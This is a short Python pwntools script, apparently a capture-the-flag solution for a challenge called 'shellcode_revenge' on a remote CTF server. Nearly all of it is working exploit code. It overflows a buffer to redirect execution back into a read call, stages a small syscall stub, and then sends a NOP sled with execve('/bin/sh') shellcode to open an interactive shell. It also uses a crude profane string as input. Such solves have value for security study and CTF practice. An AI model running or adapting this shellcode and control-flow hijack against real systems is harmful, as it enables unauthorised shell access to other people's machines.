 1 #!/usr/bin/env python
2
3 from pwn import *
4
5 host = 'ctf.adl.csie.ncu.edu.tw'
6 port = 11011
7
8 buf1 = 0x00602000 - 0x100
9 buf2 = 0x00602000 - 0x50
10 read2 = 0x4008f9
11
12
13 #r = process("./shellcode_revenge")#, env={"LD_PRELOAD" : "./libc.so.6"})
14 #gdb.attach(r)
15 r = remote(host, port)
16 context.arch = "amd64"
17 name = "fuck_you_bitch"
18 payload = "A"*16
19 shell1 = asm("""
20 xor rdi, rdi
21 mov rsi, 0x601f00
22 syscall
23
24 """)
25 print enhex(shell1)
26 #rpb has been touched by code so the base need to -0x10
27 payload2 =  shell1 + "A"*(0x10 - len(shell1)) + p64(buf2) + p64(buf1 - 0x10 )
28
29 payload3 = "\x90"*0x30
30 shellcode = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57
\x54\x5e\xb0\x3b\x0f\x05"
31 payload3 += shellcode
32
33
34 r.recvuntil(":\n")
35 r.sendline(name)
36 #raw_input()
37 #back to read again. By passing check
38 payload += p64(buf1) + p64(read2)
39 r.send(payload)#ret to read1
40 #-----------------------------------------------------------------
41 r.send(payload2)#payload2 = read true shellcode and run it
42 #raw_input()
43 r.send(payload3)#true shellcode
44 r.interactive()